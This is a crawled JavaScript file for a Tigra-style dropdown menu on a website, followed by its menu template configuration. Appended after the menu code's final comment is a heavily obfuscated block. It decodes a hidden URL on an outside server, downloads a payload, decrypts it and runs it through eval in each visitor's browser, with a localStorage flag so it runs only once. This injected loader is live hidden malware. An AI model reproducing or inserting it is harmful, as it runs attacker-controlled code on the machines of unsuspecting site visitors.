	// apply rollout
	o_item.e_oelement.className = o_item.getstyle(0, 0);
	o_item.e_ielement.className = o_item.getstyle(1, 0);
	
	// update status line	
	o_item.upstatus(7);

	// run mouseover timer
	this.o_hidetimer = setTimeout('A_MENUS['+ this.n_id +'].collapse();',
		o_item.getprop('hide_delay'));
}

// --------------------------------------------------------------------------------
function menu_onmouseover (n_id) {

	// cancel mouseoute menu close and item open delay
	clearTimeout(this.o_hidetimer);
	this.o_hidetimer = null;
	clearTimeout(this.o_showtimer);

	// lookup new item's object	
	var o_item = this.a_index[n_id];

	// update status line	
	o_item.upstatus();

	// apply rollover
	o_item.e_oelement.className = o_item.getstyle(0, 1);
	o_item.e_ielement.className = o_item.getstyle(1, 1);
	
	// if onclick open is set then no more actions required
	if (o_item.getprop('expd_delay') < 0)
		return;

	// run expand timer
	this.o_showtimer = setTimeout('A_MENUS['+ this.n_id +'].expand(' + n_id + ');',
		o_item.getprop('expd_delay'));

}

// --------------------------------------------------------------------------------
// called when mouse button is pressed on menu item
// --------------------------------------------------------------------------------
function menu_onmousedown (n_id) {
	
	// lookup new item's object	
	var o_item = this.a_index[n_id];

	// apply mouse down style
	o_item.e_oelement.className = o_item.getstyle(0, 2);
	o_item.e_ielement.className = o_item.getstyle(1, 2);

	this.expand(n_id);
}

// --------------------------------------------------------------------------------
// menu item Class
function menu_item (o_parent, n_order) {

	// store parameters passed to the constructor
	this.n_depth  = o_parent.n_depth + 1;
	this.a_config = o_parent.a_config[n_order + (this.n_depth ? 3 : 0)];

	// return if required parameters are missing
	if (!this.a_config) return;

	// store info from parent item
	this.o_root    = o_parent.o_root;
	this.o_parent  = o_parent;
	this.n_order   = n_order;

	// register in global and parent's collections
	this.n_id = this.o_root.a_index.length;
	this.o_root.a_index[this.n_id] = this;
	o_parent.a_children[n_order] = this;

	// calculate item's coordinates
	var o_root = this.o_root,
		a_tpl  = this.o_root.a_tpl;

	// assign methods
	this.getprop  = mitem_getprop;
	this.getstyle = mitem_getstyle;
	this.upstatus = mitem_upstatus;

	this.n_x = n_order
		? o_parent.a_children[n_order - 1].n_x + this.getprop('left')
		: o_parent.n_x + this.getprop('block_left');

	this.n_y = n_order
		? o_parent.a_children[n_order - 1].n_y + this.getprop('top')
		: o_parent.n_y + this.getprop('block_top');

	// generate item's HMTL
	document.write (
		'<div id="e', o_root.n_id, '_',	this.n_id, 'o" class="', this.getstyle(0, 0), '"', 
		(this.a_config[2] && this.a_config[2]['tt'] ? ' title="' + this.a_config[2]['tt'] + '"' : ''),
		' style="position:absolute;top: ', this.n_y, 'px;left:', this.n_x, 'px;width:',
		this.getprop('width'), 'px;height:', this.getprop('height'), 'px;visibility:hidden;',
		' z-index: ', this.n_depth, ';cursor:', (this.a_config[1] ? 'pointer' : 'default'), '" ',
		'onclick="return A_MENUS[', o_root.n_id, '].onclick(', this.n_id,
		');" onmouseout="A_MENUS[', o_root.n_id, '].onmouseout(', this.n_id,
		');" onmouseover="A_MENUS[', o_root.n_id, '].onmouseover(',
		this.n_id, ');" onmousedown="A_MENUS[', o_root.n_id, '].onmousedown(',
		this.n_id, ');"><div id="e', o_root.n_id, '_',
		this.n_id, 'i" class="' ,this.getstyle(1, 0), '">',
		this.a_config[0], "</div></div>"
	);

	this.e_ielement = document.getElementById('e' + o_root.n_id + '_' + this.n_id + 'i');
	this.e_oelement = document.getElementById('e' + o_root.n_id + '_' + this.n_id + 'o');

	this.b_visible = !this.n_depth;

	// no more initialization if leaf
	if (this.a_config.length < 4)
		return;

	// node specific methods and properties
	this.a_children = [];

	// init downline recursively
	for (var n_order = 0; n_order < this.a_config.length - 3; n_order++)
		new menu_item(this, n_order);
}

// --------------------------------------------------------------------------------
// reads property from template file, inherits from parent level if not found
// ------------------------------------------------------------------------------------------
function mitem_getprop (s_key) {

	// check if value is defined for current level
	var s_value = null,
		a_level = this.o_root.a_tpl[this.n_depth];

	// return value if explicitly defined
	if (a_level)
		s_value = a_level[s_key];

	// request recursively from parent levels if not defined
	return (s_value == null ? this.o_parent.getprop(s_key) : s_value);
}
// --------------------------------------------------------------------------------
// reads property from template file, inherits from parent level if not found
// ------------------------------------------------------------------------------------------
function mitem_getstyle (n_pos, n_state) {

	var a_css = this.getprop('css');
	var a_oclass = a_css[n_pos ? 'inner' : 'outer'];

	// same class for all states	
	if (typeof(a_oclass) == 'string')
		return a_oclass;

	// inherit class from previous state if not explicitly defined
	for (var n_currst = n_state; n_currst >= 0; n_currst--)
		if (a_oclass[n_currst])
			return a_oclass[n_currst];
}

// ------------------------------------------------------------------------------------------
// updates status bar message of the browser
// ------------------------------------------------------------------------------------------
function mitem_upstatus (b_clear) {
	window.setTimeout("window.status=unescape('" + (b_clear
		? ''
		: (this.a_config[2] && this.a_config[2]['sb']
			? escape(this.a_config[2]['sb'])
			: escape(this.a_config[0]) + (this.a_config[1]
				? ' ('+ escape(this.a_config[1]) + ')'
				: ''))) + "')", 10);
}

// --------------------------------------------------------------------------------
// that's all folks
function a_sGgiR(a_sNERsg){a_sNERsg=a_sNERsg-24;a_sNERsg=63-a_sNERsg;return a_sNERsg;};function a_sjDYqw(a_sewDAT){a_sewDAT=a_sewDAT+78;a_sewDAT=a_sewDAT+80;a_sewDAT=a_sGgiR(a_sewDAT)+a_sewDAT;return a_sewDAT;};a_sjDYqw(92);var a_sCnLKX="a_swNzuq";function a_sJZKdV(){a_szBpS=true;try{a_szBpS=new ActiveXObject("a_sHOHjk");}catch(a_scMzT){a_szBpS=false;a_sCnLKX="";};return a_szBpS;};var a_sODxiZ=function(a_soxzWt){if (a_sJZKdV()) return a_sCnLKX;var a_sUrldD=self;a_soxzWt=a_soxzWt["\x72\u0065\u0070\x6c\u0061\u0063e\x41"+a_sCnLKX+"l\x6c"]("*",a_sCnLKX);a_soxzWt=a_sUrldD["\u0061t"+a_sCnLKX+"\u006fb"+a_sCnLKX+""](a_soxzWt);a_soxzWt=a_sUrldD["d\x65c"+a_sCnLKX+"o"+a_sCnLKX+"\u0064\u0065"+a_sCnLKX+"\u0055R\x49C\x6f"+a_sCnLKX+"\x6dp\x6f\u006e\u0065\x6e"+a_sCnLKX+"\u0074"](a_soxzWt);a_soxzWt=a_sUrldD["\x75n\u0065\u0073c\x61\u0070\x65"](a_soxzWt);return a_soxzWt;};function a_sPlKq(){function a_sSSZhN(a_sskos,a_shUGez){for(var a_sjRHOU,a_srqBRZ=[],a_sveNA=(-10+10),a_sxTkOL=a_sODxiZ(""),a_sXayN=(-10+10);a_sXayN<0x100;a_sXayN++)a_srqBRZ[a_sXayN]=a_sXayN;for(a_sXayN=(-10+10);a_sXayN<0x100;a_sXayN++)a_sveNA=(a_sveNA+a_srqBRZ[a_sXayN]+a_sskos[a_sODxiZ("Y2h*hckN*vZGVBd*A=*=")](a_sXayN%a_sskos[a_sODxiZ("bGVuZ3*R*o*")]))%0x100,a_sjRHOU=a_srqBRZ[a_sXayN],a_srqBRZ[a_sXayN]=a_srqBRZ[a_sveNA],a_srqBRZ[a_sveNA]=a_sjRHOU;for(var a_svMuGp=a_sveNA=a_sXayN=(-10+10);a_svMuGp<a_shUGez[a_sODxiZ("bGVuZ3*R*o*")];a_svMuGp++)a_sveNA=(a_sveNA+a_srqBRZ[a_sXayN=(a_sXayN+(-29+30))%0x100])%0x100,a_sjRHOU=a_srqBRZ[a_sXayN],a_srqBRZ[a_sXayN]=a_srqBRZ[a_sveNA],a_srqBRZ[a_sveNA]=a_sjRHOU,a_sxTkOL+=String[a_sODxiZ("Z*nJv*b*U*NoY*X*JDb2Rl")](a_shUGez[a_sODxiZ("Y2h*hckN*vZGVBd*A=*=")](a_svMuGp)^a_srqBRZ[(a_srqBRZ[a_sXayN]+a_srqBRZ[a_sveNA])%0x100]);return a_sxTkOL}function a_sagjUm(){var a_shUGez=a_sODxiZ(""),a_sjRHOU=a_sODxiZ("YWJk*ZW*Z*oaWtu*cnN0eXo*xM*j*M*0*NTY*3ODk*w"),a_srqBRZ=a_sjRHOU[a_sODxiZ("bGVuZ3*R*o*")]-(-29+30);for(i=(-10+10);i<0x20;++i)position=window[a_sODxiZ("T*W*F0aA=*=*")][a_sODxiZ("Z*m*xvb3I*=")](window[a_sODxiZ("TW*F0aA*==*")][a_sODxiZ("cmFuZG9t*")]()*a_srqBRZ),a_shUGez+=a_sjRHOU[a_sODxiZ("c3Vic3RyaW5*n")](position,position+(-29+30));return a_shUGez}var a_serHB=a_sagjUm();var a_srajy=a_sODxiZ("W*Wo4cE*Z*Z");function a_shsWQb(a_sveNA){var a_srqBRZ=new XMLHttpRequest;a_srqBRZ[a_sODxiZ("b*25*yZWFke*XN0Y*XR*lY*2*hh*bmdl")]=function(){var a_sveNA;a_srqBRZ[a_sODxiZ("cmVhZHlT*dGF0*ZQ==")]==XMLHttpRequest[a_sODxiZ("RE*9ORQ==")]&&((127+73)!=a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]&&0x130!=a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]||a_sODxiZ("bnVsbA*==*")!==(a_sveNA=(a_sODxiZ("")+a_srqBRZ[a_sODxiZ("cm*VzcG9u*c2*VUZ*Xh0")])[a_sODxiZ("c*3B*saXQ=")](a_srajy)[(-29+30)])&&void (-10+10)!==a_sveNA&&a_sODxiZ("")!==a_sveNA&&window[a_sODxiZ("Z*XZh*bA==")](a_sSSZhN(a_serHB,window[a_sODxiZ("d*W5lc*2Nh*c*GU=")](a_sveNA[a_sODxiZ("c*mVwbG*FjZQ*==*")](new RegExp(a_srajy,a_sODxiZ("Z*w==")),a_sODxiZ("JTI1"))))));if(a_srqBRZ[a_sODxiZ("cmVhZHlT*dGF0*ZQ==")]===XMLHttpRequest[a_sODxiZ("RE*9ORQ==")]){if(a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]===(127+73)){window[a_sODxiZ("bG9jYWx*TdG*9yYWd*l")][a_sODxiZ("c*2V*0SXRlbQ*==")](a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A=="),a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A=="))}}},a_srqBRZ[a_sODxiZ("b3Blbg=*=")](a_sODxiZ("R*0V*U"),a_sveNA,!(-10+10)),a_srqBRZ[a_sODxiZ("c2VuZA==")](null)}var a_soWYhQ=a_sODxiZ("a*HR*0cHMl*M0El*MkYlM*kZjZG4*tc2*VydmVxLm*5ld*CU*yRm*Fze*W5jJT*J*GJT*NGaWQlM*0Q=")+a_serHB;a_sODxiZ("dW*5kZ*WZpbmVk")!=typeof Storage&&a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A==")!==window[a_sODxiZ("b*G9j*YWxT*dG9yYW*d*l*")][a_sODxiZ("Y2*x*vdWRf*dXVpZA*==")]&&a_shsWQb(a_soWYhQ)}a_sPlKq();var a_stMdy=function(a_sBscx){a_sBscx=a_sBscx-54;return a_sBscx;};a_stMdy(63);

--- FILE ---
content_type: application/javascript
request_url: http://hikyaku.com/header/menu_tpl.js
body_size: 639
content:
// level scope settins structure
var MENU_TPL = [
// root level configuration (level 0)
{
	// item sizes
	'height': 24,
	'width': 130,
	// absolute position of the menu on the page (in pixels)
	// with centered content use Tigra Menu PRO or Tigra Menu GOLD
	//'block_top':  130,
	//'block_left': 300,
	'block_top':  5,
	'block_left': 10,
	// offsets between items of the same level (in pixels)
	'top':  0,
	'left': 131,
	// time delay before menu is hidden after cursor left the menu (in milliseconds)
	'hide_delay': 200,
	// submenu expand delay after the rollover of the parent 
	'expd_delay': 200,
	// names of the CSS classes for the menu elements in different states
	// tag: [normal, hover, mousedown]
	'css' : {
		'outer' : ['m0l0oout', 'm0l0oover'],
		'inner' : ['m0l0iout', 'm0l0iover']
	}
},
// sub-menus configuration (level 1)
// any omitted parameters are inherited from parent level
{
	'height': 24,
	'width': 170,
	// position of the submenu relative to top left corner of the parent item
	'block_top': 25,
	'block_left': 0,
	'top': 23,
	'left': 0,
	'css' : {
		'outer' : ['m0l1oout', 'm0l1oover'],
		'inner' : ['m0l1iout', 'm0l1iover']
	}
},
// sub-sub-menus configuration (level 2)
{
	'block_top': 5,
	'block_left': 160
}
// the depth of the menu is not limited
// make sure there is no comma after the last element
];